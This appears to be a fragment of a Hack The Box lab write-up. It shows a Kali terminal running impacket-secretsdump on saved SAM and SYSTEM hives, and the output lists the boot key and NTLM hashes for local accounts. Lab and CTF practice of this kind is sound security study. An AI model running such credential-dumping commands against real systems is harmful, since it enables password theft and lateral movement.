 ┌──(kali㉿kali)-[~/Desktop/HTB/Season12/server]
└─$ impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up...